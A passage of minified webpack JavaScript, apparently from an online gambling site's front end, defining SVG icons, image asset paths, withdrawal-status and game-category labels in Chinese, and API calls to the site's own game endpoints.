7.99905C1.30951 8.37416 1.57184 8.69502 1.90874 8.9211C2.24564 9.14719 2.64199 9.26834 3.04771 9.26927C3.07815 9.26857 3.10788 9.27846 3.13181 9.29727C3.15575 9.31608 3.1724 9.34262 3.17892 9.37236L5.50778 19.1095C5.49166 19.3634 5.57356 19.6138 5.73659 19.8091C5.89962 20.0044 6.13135 20.1297 6.38403 20.1592ZM1.93967 6.11351C2.2323 5.82089 2.62919 5.65649 3.04303 5.65649C3.45693 5.65647 3.85409 5.81993 4.14807 6.11128C4.44206 6.40263 4.60908 6.7983 4.61278 7.21219C4.61415 7.53391 4.51233 7.8476 4.32226 8.10718C4.26516 8.18615 4.22453 8.27579 4.20279 8.37079C4.18106 8.46578 4.17866 8.56417 4.19574 8.66011C4.21367 8.75539 4.25074 8.84603 4.3047 8.92657C4.35866 9.00711 4.4284 9.07587 4.5097 9.1287C5.32214 9.65335 6.26974 9.93014 7.23685 9.92529C8.113 9.92444 8.97375 9.69488 9.73395 9.2593C10.4942 8.82373 11.1275 8.19723 11.5713 7.44179C11.6215 7.35648 11.6537 7.26173 11.6657 7.16345C11.6778 7.06517 11.6695 6.96545 11.6414 6.87051C11.6133 6.77557 11.5659 6.68744 11.5022 6.61159C11.4386 6.53575 11.36 6.47382 11.2714 6.42965C10.9604 6.2667 10.7131 6.00422 10.5688 5.68416C10.4246 5.3641 10.3918 5.00493 10.4758 4.66405C10.5597 4.32318 10.7554 4.02026 11.0317 3.80372C11.308 3.58717 11.649 3.4695 12 3.4695C12.3511 3.4695 12.692 3.58717 12.9683 3.80372C13.2446 4.02026 13.4404 4.32318 13.5243 4.66405C13.6082 5.00493 13.5754 5.3641 13.4312 5.68416C13.2869 6.00422 13.0396 6.2667 12.7287 6.42965C12.638 6.47733 12.5585 6.54378 12.4954 6.62457C12.4324 6.70537 12.3873 6.79866 12.3632 6.89824C12.3362 6.99105 12.3285 7.08842 12.3406 7.18432C12.3527 7.28023 12.3843 7.37264 12.4335 7.45585C12.7762 8.04249 13.2347 8.55334 13.7809 8.95738C14.3272 9.36142 14.9499 9.65021 15.6112 9.80622C16.2725 9.96223 16.9586 9.98221 17.6279 9.86493C18.2971 9.74766 18.9355 9.49558 19.5044 9.12401C19.585 9.07093 19.654 9.00203 19.7071 8.92148C19.7603 8.84092 19.7965 8.75041 19.8137 8.65543C19.8307 8.55949 19.8283 8.46109 19.8066 8.3661C19.7849 8.27111 19.7442 8.18146 19.6871 8.1025C19.5011 7.8429 19.4012 7.53154 19.4013 7.21219C19.4013 6.90377 19.4927 6.60227 19.6639 6.34577C19.8352 6.08927 20.0786 5.88927 20.3635 5.77103C20.6483 5.6528 20.9618 5.62162 21.2644 5.68145C21.5669 5.74128 21.845 5.88943 22.0634 6.10718C22.2818 6.32494 22.4308 6.60253 22.4915 6.90491C22.5522 7.20728 22.522 7.52088 22.4046 7.80608C22.2872 8.09128 22.088 8.33531 21.832 8.50732C21.576 8.67934 21.2748 8.77165 20.9664 8.77257C20.8286 8.77118 20.6945 8.81688 20.5863 8.9021C20.4781 8.98731 20.4022 9.10693 20.3713 9.24116L18.1127 19.0299V19.0861C18.1127 19.4001 17.9299 19.6765 17.7238 19.6765H6.38403C6.17785 19.6765 5.99979 19.4001 5.99979 19.0861L3.65687 9.24584C3.62212 9.1101 3.54265 8.99003 3.43127 8.90501C3.3199 8.82 3.18313 8.77499 3.04303 8.77726C2.62919 8.77726 2.2323 8.61286 1.93967 8.32023C1.64704 8.0276 1.48264 7.63071 1.48264 7.21687C1.48264 6.80303 1.64704 6.40614 1.93967 6.11351Z" />\n</mask>\n<path d="M15.9342 17.5488H8.07609C7.91989 17.5488 7.8418 17.6269 7.8418 17.7831C7.8418 17.9393 7.91989 18.0174 8.07609 18.0174H15.9342C16.0904 18.0174 16.1685 17.9393 16.1685 17.7831C16.1685 17.6269 16.0904 17.5488 15.9342 17.5488Z" fill="#02ADFF" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.38403 20.1592H17.7144C17.9684 20.1308 18.2015 20.0051 18.3649 19.8085C18.5283 19.612 18.6092 19.3598 18.5906 19.1048L20.8164 9.37236C20.8248 9.34729 20.8413 9.32577 20.8635 9.31131C20.8856 9.29685 20.9119 9.29029 20.9383 9.2927C21.3464 9.2927 21.7454 9.17154 22.0847 8.94457C22.4239 8.7176 22.6882 8.39504 22.844 8.01776C22.9997 7.64047 23.04 7.22544 22.9597 6.82524C22.8794 6.42504 22.6821 6.05769 22.3928 5.76972C22.1035 5.48176 21.7353 5.28613 21.3347 5.20764C20.9341 5.12915 20.5193 5.17132 20.1427 5.32881C19.7662 5.4863 19.4448 5.75202 19.2194 6.0923C18.994 6.43259 18.8746 6.83213 18.8765 7.2403C18.8758 7.66331 19.0104 8.07544 19.2607 8.41645C19.2937 8.46782 19.307 8.5294 19.2982 8.58982C19.2932 8.61968 19.2818 8.64811 19.2648 8.67317C19.2479 8.69824 19.2257 8.71936 19.1998 8.73509C18.4664 9.21661 17.6078 9.4724 16.7304 9.47076C15.9403 9.47009 15.1641 9.26308 14.4787 8.87022C13.7932 8.47736 13.2223 7.91228 12.8224 7.23093C12.8099 7.20209 12.8034 7.17099 12.8034 7.13956C12.8034 7.10812 12.8099 7.07702 12.8224 7.04818C12.8314 7.0162 12.8468 6.9864 12.8678 6.96062C12.8887 6.93483 12.9148 6.9136 12.9442 6.89824C13.3566 6.68778 13.6862 6.34464 13.8798 5.92407C14.0735 5.50351 14.1199 5.03001 14.0117 4.57983C13.9035 4.12966 13.6469 3.72901 13.2832 3.44243C12.9196 3.15584 12.47 3 12.007 3C11.544 3 11.0945 3.15584 10.7309 3.44243C10.3672 3.72901 10.1106 4.12966 10.0024 4.57983C9.89416 5.03001 9.94061 5.50351 10.1343 5.92407C10.3279 6.34464 10.6575 6.68778 11.0699 6.89824C11.116 6.9281 11.1507 6.97269 11.1683 7.02475C11.1772 7.05518 11.1797 7.08713 11.1757 7.11858C11.1717 7.15003 11.1612 7.18031 11.1448 7.2075C10.836 7.73567 10.4232 8.19568 9.93146 8.55968C9.43969 8.92368 8.87916 9.18409 8.28382 9.32515C7.68847 9.46621 7.07069 9.48498 6.46788 9.38034C5.86507 9.27569 5.28976 9.0498 4.77679 8.71634C4.72705 8.68396 4.69179 8.63358 4.67839 8.57577C4.66878 8.51319 4.6839 8.44933 4.72056 8.3977C4.96947 8.05421 5.10391 7.64107 5.1048 7.21687C5.1048 6.81115 4.98454 6.41452 4.75923 6.07711C4.53391 5.7397 4.21365 5.47663 3.8389 5.32116C3.46414 5.16568 3.05171 5.12476 2.65372 5.20358C2.25572 5.28239 1.89001 5.4774 1.60279 5.76396C1.31557 6.05052 1.11973 6.41579 1.04001 6.81361C0.96029 7.21142 1.00027 7.62394 1.15489 7.99905C1.30951 8.37416 1.57184 8.69502 1.90874 8.9211C2.24564 9.14719 2.64199 9.26834 3.04771 9.26927C3.07815 9.26857 3.10788 9.27846 3.13181 9.29727C3.15575 9.31608 3.1724 9.34262 3.17892 9.37236L5.50778 19.1095C5.49166 19.3634 5.57356 19.6138 5.73659 19.8091C5.89962 20.0044 6.13135 20.1297 6.38403 20.1592ZM1.93967 6.11351C2.2323 5.82089 2.62919 5.65649 3.04303 5.65649C3.45693 5.65647 3.85409 5.81993 4.14807 6.11128C4.44206 6.40263 4.60908 6.7983 4.61278 7.21219C4.61415 7.53391 4.51233 7.8476 4.32226 8.10718C4.26516 8.18615 4.22453 8.27579 4.20279 8.37079C4.18106 8.46578 4.17866 8.56417 4.19574 8.66011C4.21367 8.75539 4.25074 8.84603 4.3047 8.92657C4.35866 9.00711 4.4284 9.07587 4.5097 9.1287C5.32214 9.65335 6.26974 9.93014 7.23685 9.92529C8.113 9.92444 8.97375 9.69488 9.73395 9.2593C10.4942 8.82373 11.1275 8.19723 11.5713 7.44179C11.6215 7.35648 11.6537 7.26173 11.6657 7.16345C11.6778 7.06517 11.6695 6.96545 11.6414 6.87051C11.6133 6.77557 11.5659 6.68744 11.5022 6.61159C11.4386 6.53575 11.36 6.47382 11.2714 6.42965C10.9604 6.2667 10.7131 6.00422 10.5688 5.68416C10.4246 5.3641 10.3918 5.00493 10.4758 4.66405C10.5597 4.32318 10.7554 4.02026 11.0317 3.80372C11.308 3.58717 11.649 3.4695 12 3.4695C12.3511 3.4695 12.692 3.58717 12.9683 3.80372C13.2446 4.02026 13.4404 4.32318 13.5243 4.66405C13.6082 5.00493 13.5754 5.3641 13.4312 5.68416C13.2869 6.00422 13.0396 6.2667 12.7287 6.42965C12.638 6.47733 12.5585 6.54378 12.4954 6.62457C12.4324 6.70537 12.3873 6.79866 12.3632 6.89824C12.3362 6.99105 12.3285 7.08842 12.3406 7.18432C12.3527 7.28023 12.3843 7.37264 12.4335 7.45585C12.7762 8.04249 13.2347 8.55334 13.7809 8.95738C14.3272 9.36142 14.9499 9.65021 15.6112 9.80622C16.2725 9.96223 16.9586 9.98221 17.6279 9.86493C18.2971 9.74766 18.9355 9.49558 19.5044 9.12401C19.585 9.07093 19.654 9.00203 19.7071 8.92148C19.7603 8.84092 19.7965 8.75041 19.8137 8.65543C19.8307 8.55949 19.8283 8.46109 19.8066 8.3661C19.7849 8.27111 19.7442 8.18146 19.6871 8.1025C19.5011 7.8429 19.4012 7.53154 19.4013 7.21219C19.4013 6.90377 19.4927 6.60227 19.6639 6.34577C19.8352 6.08927 20.0786 5.88927 20.3635 5.77103C20.6483 5.6528 20.9618 5.62162 21.2644 5.68145C21.5669 5.74128 21.845 5.88943 22.0634 6.10718C22.2818 6.32494 22.4308 6.60253 22.4915 6.90491C22.5522 7.20728 22.522 7.52088 22.4046 7.80608C22.2872 8.09128 22.088 8.33531 21.832 8.50732C21.576 8.67934 21.2748 8.77165 20.9664 8.77257C20.8286 8.77118 20.6945 8.81688 20.5863 8.9021C20.4781 8.98731 20.4022 9.10693 20.3713 9.24116L18.1127 19.0299V19.0861C18.1127 19.4001 17.9299 19.6765 17.7238 19.6765H6.38403C6.17785 19.6765 5.99979 19.4001 5.99979 19.0861L3.65687 9.24584C3.62212 9.1101 3.54265 8.99003 3.43127 8.90501C3.3199 8.82 3.18313 8.77499 3.04303 8.77726C2.62919 8.77726 2.2323 8.61286 1.93967 8.32023C1.64704 8.0276 1.48264 7.63071 1.48264 7.21687C1.48264 6.80303 1.64704 6.40614 1.93967 6.11351Z" fill="#02ADFF" />\n<path d="M15.9342 17.5488H8.07609C7.91989 17.5488 7.8418 17.6269 7.8418 17.7831C7.8418 17.9393 7.91989 18.0174 8.07609 18.0174H15.9342C16.0904 18.0174 16.1685 17.9393 16.1685 17.7831C16.1685 17.6269 16.0904 17.5488 15.9342 17.5488Z" stroke="#02ADFF" stroke-width="0.4" mask="url(#icon-winner_path-1-outside-1_14418_54466)" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.38403 20.1592H17.7144C17.9684 20.1308 18.2015 20.0051 18.3649 19.8085C18.5283 19.612 18.6092 19.3598 18.5906 19.1048L20.8164 9.37236C20.8248 9.34729 20.8413 9.32577 20.8635 9.31131C20.8856 9.29685 20.9119 9.29029 20.9383 9.2927C21.3464 9.2927 21.7454 9.17154 22.0847 8.94457C22.4239 8.7176 22.6882 8.39504 22.844 8.01776C22.9997 7.64047 23.04 7.22544 22.9597 6.82524C22.8794 6.42504 22.6821 6.05769 22.3928 5.76972C22.1035 5.48176 21.7353 5.28613 21.3347 5.20764C20.9341 5.12915 20.5193 5.17132 20.1427 5.32881C19.7662 5.4863 19.4448 5.75202 19.2194 6.0923C18.994 6.43259 18.8746 6.83213 18.8765 7.2403C18.8758 7.66331 19.0104 8.07544 19.2607 8.41645C19.2937 8.46782 19.307 8.5294 19.2982 8.58982C19.2932 8.61968 19.2818 8.64811 19.2648 8.67317C19.2479 8.69824 19.2257 8.71936 19.1998 8.73509C18.4664 9.21661 17.6078 9.4724 16.7304 9.47076C15.9403 9.47009 15.1641 9.26308 14.4787 8.87022C13.7932 8.47736 13.2223 7.91228 12.8224 7.23093C12.8099 7.20209 12.8034 7.17099 12.8034 7.13956C12.8034 7.10812 12.8099 7.07702 12.8224 7.04818C12.8314 7.0162 12.8468 6.9864 12.8678 6.96062C12.8887 6.93483 12.9148 6.9136 12.9442 6.89824C13.3566 6.68778 13.6862 6.34464 13.8798 5.92407C14.0735 5.50351 14.1199 5.03001 14.0117 4.57983C13.9035 4.12966 13.6469 3.72901 13.2832 3.44243C12.9196 3.15584 12.47 3 12.007 3C11.544 3 11.0945 3.15584 10.7309 3.44243C10.3672 3.72901 10.1106 4.12966 10.0024 4.57983C9.89416 5.03001 9.94061 5.50351 10.1343 5.92407C10.3279 6.34464 10.6575 6.68778 11.0699 6.89824C11.116 6.9281 11.1507 6.97269 11.1683 7.02475C11.1772 7.05518 11.1797 7.08713 11.1757 7.11858C11.1717 7.15003 11.1612 7.18031 11.1448 7.2075C10.836 7.73567 10.4232 8.19568 9.93146 8.55968C9.43969 8.92368 8.87916 9.18409 8.28382 9.32515C7.68847 9.46621 7.07069 9.48498 6.46788 9.38034C5.86507 9.27569 5.28976 9.0498 4.77679 8.71634C4.72705 8.68396 4.69179 8.63358 4.67839 8.57577C4.66878 8.51319 4.6839 8.44933 4.72056 8.3977C4.96947 8.05421 5.10391 7.64107 5.1048 7.21687C5.1048 6.81115 4.98454 6.41452 4.75923 6.07711C4.53391 5.7397 4.21365 5.47663 3.8389 5.32116C3.46414 5.16568 3.05171 5.12476 2.65372 5.20358C2.25572 5.28239 1.89001 5.4774 1.60279 5.76396C1.31557 6.05052 1.11973 6.41579 1.04001 6.81361C0.96029 7.21142 1.00027 7.62394 1.15489 7.99905C1.30951 8.37416 1.57184 8.69502 1.90874 8.9211C2.24564 9.14719 2.64199 9.26834 3.04771 9.26927C3.07815 9.26857 3.10788 9.27846 3.13181 9.29727C3.15575 9.31608 3.1724 9.34262 3.17892 9.37236L5.50778 19.1095C5.49166 19.3634 5.57356 19.6138 5.73659 19.8091C5.89962 20.0044 6.13135 20.1297 6.38403 20.1592ZM1.93967 6.11351C2.2323 5.82089 2.62919 5.65649 3.04303 5.65649C3.45693 5.65647 3.85409 5.81993 4.14807 6.11128C4.44206 6.40263 4.60908 6.7983 4.61278 7.21219C4.61415 7.53391 4.51233 7.8476 4.32226 8.10718C4.26516 8.18615 4.22453 8.27579 4.20279 8.37079C4.18106 8.46578 4.17866 8.56417 4.19574 8.66011C4.21367 8.75539 4.25074 8.84603 4.3047 8.92657C4.35866 9.00711 4.4284 9.07587 4.5097 9.1287C5.32214 9.65335 6.26974 9.93014 7.23685 9.92529C8.113 9.92444 8.97375 9.69488 9.73395 9.2593C10.4942 8.82373 11.1275 8.19723 11.5713 7.44179C11.6215 7.35648 11.6537 7.26173 11.6657 7.16345C11.6778 7.06517 11.6695 6.96545 11.6414 6.87051C11.6133 6.77557 11.5659 6.68744 11.5022 6.61159C11.4386 6.53575 11.36 6.47382 11.2714 6.42965C10.9604 6.2667 10.7131 6.00422 10.5688 5.68416C10.4246 5.3641 10.3918 5.00493 10.4758 4.66405C10.5597 4.32318 10.7554 4.02026 11.0317 3.80372C11.308 3.58717 11.649 3.4695 12 3.4695C12.3511 3.4695 12.692 3.58717 12.9683 3.80372C13.2446 4.02026 13.4404 4.32318 13.5243 4.66405C13.6082 5.00493 13.5754 5.3641 13.4312 5.68416C13.2869 6.00422 13.0396 6.2667 12.7287 6.42965C12.638 6.47733 12.5585 6.54378 12.4954 6.62457C12.4324 6.70537 12.3873 6.79866 12.3632 6.89824C12.3362 6.99105 12.3285 7.08842 12.3406 7.18432C12.3527 7.28023 12.3843 7.37264 12.4335 7.45585C12.7762 8.04249 13.2347 8.55334 13.7809 8.95738C14.3272 9.36142 14.9499 9.65021 15.6112 9.80622C16.2725 9.96223 16.9586 9.98221 17.6279 9.86493C18.2971 9.74766 18.9355 9.49558 19.5044 9.12401C19.585 9.07093 19.654 9.00203 19.7071 8.92148C19.7603 8.84092 19.7965 8.75041 19.8137 8.65543C19.8307 8.55949 19.8283 8.46109 19.8066 8.3661C19.7849 8.27111 19.7442 8.18146 19.6871 8.1025C19.5011 7.8429 19.4012 7.53154 19.4013 7.21219C19.4013 6.90377 19.4927 6.60227 19.6639 6.34577C19.8352 6.08927 20.0786 5.88927 20.3635 5.77103C20.6483 5.6528 20.9618 5.62162 21.2644 5.68145C21.5669 5.74128 21.845 5.88943 22.0634 6.10718C22.2818 6.32494 22.4308 6.60253 22.4915 6.90491C22.5522 7.20728 22.522 7.52088 22.4046 7.80608C22.2872 8.09128 22.088 8.33531 21.832 8.50732C21.576 8.67934 21.2748 8.77165 20.9664 8.77257C20.8286 8.77118 20.6945 8.81688 20.5863 8.9021C20.4781 8.98731 20.4022 9.10693 20.3713 9.24116L18.1127 19.0299V19.0861C18.1127 19.4001 17.9299 19.6765 17.7238 19.6765H6.38403C6.17785 19.6765 5.99979 19.4001 5.99979 19.0861L3.65687 9.24584C3.62212 9.1101 3.54265 8.99003 3.43127 8.90501C3.3199 8.82 3.18313 8.77499 3.04303 8.77726C2.62919 8.77726 2.2323 8.61286 1.93967 8.32023C1.64704 8.0276 1.48264 7.63071 1.48264 7.21687C1.48264 6.80303 1.64704 6.40614 1.93967 6.11351Z" stroke="#02ADFF" stroke-width="0.4" mask="url(#icon-winner_path-1-outside-1_14418_54466)" />\n</symbol>'});o.a.add(r);e["default"]=r},"7de6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gift.8139d458.webp"},"7e42":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dj.02e75e20.svg"},"7f04":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rank-title.fa3135a6.svg"},"7f2b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/taskStepActive.fd382150.webp"},"7ffa":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-searcha",use:"icon-searcha-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" id="icon-searcha"><g fill="none" stroke="#e8c9a1" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="10" cy="10" r="7" /><path d="M21 21l-6-6" /></g></symbol>'});o.a.add(r);e["default"]=r},"80a3":function(t,e,i){},"81ad":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bv.d91702a1.svg"},"81e90":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hm.e875a51e.svg"},"81ef":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bs.f74bac51.svg"},"81f3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-J9.86c2aaa9.png"},"81fc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ki.1e425fd5.svg"},"82a8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/to.ba2127cb.svg"},"832c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vu.0c83fc4f.svg"},8402:function(t,e,i){"use strict";i("290f")},8422:function(t,e,i){"use strict";var n=i("2f62"),s=i("c1df"),a=i.n(s);e["a"]={data(){return{beginDate:a()().startOf("day").format("YYYY-MM-DD 00:00:00"),today_start:a()().startOf("day").format("YYYY-MM-DD 00:00:00"),today_end:a()().startOf("day").format("YYYY-MM-DD 23:59:59"),start3:a()().add("-2","d").format("YYYY-MM-DD 00:00:00"),start7:a()().add("-6","d").format("YYYY-MM-DD 00:00:00"),start15:a()().add("-14","d").format("YYYY-MM-DD 00:00:00"),start30:a()().add("-29","d").format("YYYY-MM-DD 00:00:00"),weekStart:a()().isoWeekday(1).format("YYYY-MM-DD 00:00:00"),weekEnd:a()().isoWeekday(7).format("YYYY-MM-DD 23:59:59")}},computed:{...Object(n["c"])(["userInfo"])},methods:{onChangeDt(t){if(!t)return;if(-1===t.indexOf("-"))return t;let e="";return e=t.split("-")[0],"CNY"===e?e:this.userInfo.country+"-"+e},onClassHandle(t){switch(t.flag){case 2:return"is-success";case-3:return"is-fail";case 0:return"is-waite";case 97:return"is-waite";case 98:return"is-waite";case 99:return"is-waite"}},onTransClass(t){switch(t){case 0:return"is-waite";case 2:return"is-success";case-1:return"is-fail";case-2:return"is-fail";case-3:return"is-fail";case 9:return"is-waite";case 97:return"is-waite";case 98:return"is-fail";case 99:return"is-fail";default:return"is-waite"}},onHandleWithdrawalStatus(t){switch(t){case 0:return"等待";case 1:return"处理";case 2:return"批准";case 9:return"待核";case-1:return"取消";case-2:return"取消";case-3:return"拒绝";default:return""}},gameKindTxt(t){let e;switch(t){case"1":e="体育";break;case"2":e="电投";break;case"3":e="真人";break;case"5":e="电游";break;case"7":e="棋牌";break;case"8":e="捕鱼";break;case"9":e="电竞";break;case"12":e="彩票";break}return e}}}},"846d":function(t,e,i){},8502:function(t,e,i){},8543:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-email",use:"icon-email-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-email">\n<path d="M14.3065 3.69482L7.99982 7.39482L1.67982 3.68815C2.05254 3.14148 2.67151 2.81453 3.33315 2.81482H12.6665C13.3246 2.82043 13.9379 3.1495 14.3065 3.69482Z" fill="white" fill-opacity="0.9" />\n<path d="M8.00001 8.72072C8.23418 8.72031 8.46412 8.65823 8.66668 8.54072L14.6667 5.03406V11.4807C14.6667 12.5853 13.7712 13.4807 12.6667 13.4807H3.33334C2.22877 13.4807 1.33334 12.5853 1.33334 11.4807V5.03406L7.33334 8.54739C7.53655 8.66257 7.76644 8.72234 8.00001 8.72072Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},8571:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ba.ff62357b.svg"},"869c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-phone",use:"icon-phone-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-phone">\n<path d="M3.31494 2.375C3.31494 1.87772 3.51249 1.40081 3.86412 1.04917C4.21575 0.697544 4.69266 0.5 5.18994 0.5L10.8149 0.5C11.3122 0.5 11.7891 0.697544 12.1408 1.04917C12.4924 1.40081 12.6899 1.87772 12.6899 2.375V13.625C12.6899 14.1223 12.4924 14.5992 12.1408 14.9508C11.7891 15.3025 11.3122 15.5 10.8149 15.5H5.18994C4.69266 15.5 4.21575 15.3025 3.86412 14.9508C3.51249 14.5992 3.31494 14.1223 3.31494 13.625V2.375ZM8.93994 12.6875C8.93994 12.4389 8.84117 12.2004 8.66535 12.0246C8.48954 11.8488 8.25108 11.75 8.00244 11.75C7.7538 11.75 7.51534 11.8488 7.33953 12.0246C7.16371 12.2004 7.06494 12.4389 7.06494 12.6875C7.06494 12.9361 7.16371 13.1746 7.33953 13.3504C7.51534 13.5262 7.7538 13.625 8.00244 13.625C8.25108 13.625 8.48954 13.5262 8.66535 13.3504C8.84117 13.1746 8.93994 12.9361 8.93994 12.6875Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"86f2":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-explain",use:"icon-explain-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-explain">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833496 8.00004C0.833496 4.05723 4.05735 0.833374 8.00016 0.833374C11.943 0.833374 15.1668 4.05723 15.1668 8.00004C15.1668 11.9429 11.943 15.1667 8.00016 15.1667C4.05735 15.1667 0.833496 11.9429 0.833496 8.00004ZM8.00016 1.83337C4.60964 1.83337 1.8335 4.60952 1.8335 8.00004C1.8335 11.3906 4.60964 14.1667 8.00016 14.1667C11.3907 14.1667 14.1668 11.3906 14.1668 8.00004C14.1668 4.60952 11.3907 1.83337 8.00016 1.83337Z" fill="white" fill-opacity="0.6" />\n<path d="M8.09598 4.23474C7.32798 4.23474 6.73064 4.46941 6.30398 4.93874C5.87731 5.38674 5.67464 5.98408 5.67464 6.73074H6.51731C6.51731 6.20807 6.63464 5.80274 6.86931 5.50408C7.12531 5.15207 7.51998 4.98141 8.05331 4.98141C8.50131 4.98141 8.85331 5.09874 9.09864 5.35474C9.33331 5.58941 9.46131 5.92007 9.46131 6.34674C9.46131 6.64541 9.35464 6.92274 9.14131 7.18941C9.07731 7.27474 8.94931 7.40274 8.77864 7.57341C8.20264 8.08541 7.85064 8.49074 7.70131 8.81074C7.57331 9.07741 7.50931 9.38674 7.50931 9.73874V9.98408H8.36264V9.73874C8.36264 9.45074 8.42664 9.19474 8.56531 8.96008C8.67198 8.76807 8.83198 8.57607 9.06664 8.37341C9.53598 7.95741 9.82398 7.68007 9.93064 7.55207C10.1973 7.20007 10.336 6.78407 10.336 6.30407C10.336 5.66407 10.1333 5.16274 9.73864 4.80008C9.32264 4.41607 8.77864 4.23474 8.09598 4.23474ZM7.93598 10.7307C7.75464 10.7307 7.60531 10.7841 7.47731 10.9121C7.34931 11.0294 7.29598 11.1787 7.29598 11.3601C7.29598 11.5414 7.34931 11.6907 7.47731 11.8187C7.60531 11.9361 7.75464 12.0001 7.93598 12.0001C8.11731 12.0001 8.26664 11.9361 8.39464 11.8187C8.52264 11.7014 8.58664 11.5521 8.58664 11.3601C8.58664 11.1787 8.52264 11.0294 8.40531 10.9121C8.27731 10.7841 8.11731 10.7307 7.93598 10.7307Z" fill="white" fill-opacity="0.6" />\n</symbol>'});o.a.add(r);e["default"]=r},8702:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tk.e5fa89ea.svg"},8773:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-coupon",use:"icon-coupon-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-coupon">\n<path d="M1.33325 6.33333V2.66667C1.33325 2.48986 1.40349 2.32029 1.52851 2.19526C1.65354 2.07024 1.82311 2 1.99992 2H13.9999C14.1767 2 14.3463 2.07024 14.4713 2.19526C14.5963 2.32029 14.6666 2.48986 14.6666 2.66667V6.33333C14.2246 6.33333 13.8006 6.50893 13.4881 6.82149C13.1755 7.13405 12.9999 7.55797 12.9999 8C12.9999 8.44203 13.1755 8.86595 13.4881 9.17851C13.8006 9.49107 14.2246 9.66667 14.6666 9.66667V13.3333C14.6666 13.5101 14.5963 13.6797 14.4713 13.8047C14.3463 13.9298 14.1767 14 13.9999 14H1.99992C1.82311 14 1.65354 13.9298 1.52851 13.8047C1.40349 13.6797 1.33325 13.5101 1.33325 13.3333V9.66667C1.77528 9.66667 2.1992 9.49107 2.51176 9.17851C2.82432 8.86595 2.99992 8.44203 2.99992 8C2.99992 7.55797 2.82432 7.13405 2.51176 6.82149C2.1992 6.50893 1.77528 6.33333 1.33325 6.33333ZM5.99992 6V7.33333H9.99992V6H5.99992ZM5.99992 8.66667V10H9.99992V8.66667H5.99992Z" fill="#fff" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"87bc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/es.c3853709.svg"},"882c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/littleAmount.e042823b.svg"},8834:function(t,e,i){},"88c0":function(t,e,i){"use strict";i("45dd")},"89cb":function(t,e,i){"use strict";i.r(e),i.d(e,"getSWJackpotInfo",(function(){return d})),i.d(e,"getGameFavorList",(function(){return u})),i.d(e,"setGameFavorite",(function(){return h})),i.d(e,"bigPrizeGame",(function(){return p})),i.d(e,"dailyMission",(function(){return f})),i.d(e,"gameRank",(function(){return g})),i.d(e,"gamesStatus",(function(){return m})),i.d(e,"gamesAccessStatus",(function(){return v})),i.d(e,"gamesStatus2",(function(){return C})),i.d(e,"inGame",(function(){return w})),i.d(e,"transferToLocal",(function(){return y})),i.d(e,"queryAgLineConfig",(function(){return b})),i.d(e,"enterGameDomain",(function(){return A})),i.d(e,"queryIslotJackpot",(function(){return L})),i.d(e,"getFbActivityUrl",(function(){return x})),i.d(e,"queryAGMatchRank",(function(){return P})),i.d(e,"querySingleGameRankByProfit",(function(){return E}));var n=i("a026"),s=i("f121"),a={wmsModuleId:"H86",wmsModuleCode:"H86F",wmsModuleCodeExt:"F"};const o=s["a"].apiNameSpace,r=(s["a"].apiExtraNameSpace,a.wmsModuleId),c=a.wmsModuleCode,l=a.wmsModuleCodeExt,d=t=>n["default"].http.post(o+"/game/prizePool",t),u=t=>(t={...t,productId:r,productCode:c,diffFlag:0},n["default"].http.post(o+"/game/getFavorList",t)),h=t=>(t={...t,productId:r,productCode:c,diffFlag:0},n["default"].http.post(o+"/game/favor",t)),p=t=>(t={...t,productCodeExt:l},n["default"].http.post(o+"/game/bigPrizeGame",t)),f=t=>n["default"].http.post(o+"/activity/dailyRecommend/dailyMission",t),g=t=>(t={...t,productCodeExt:l},n["default"].http.post(o+"/game/gameRank",t)),m=t=>n["default"].http.post(o+"/game/queryGame",t),v=t=>n["default"].http.post(o+"/game/accessStatus",t),C=t=>n["default"].http.post(o+"/game/queryGames",t),w=t=>n["default"].http.post(o+"/game/inGame",t),y=t=>n["default"].http.post(o+"/game/transferToLocal",t),b=t=>n["default"].http.post(o+"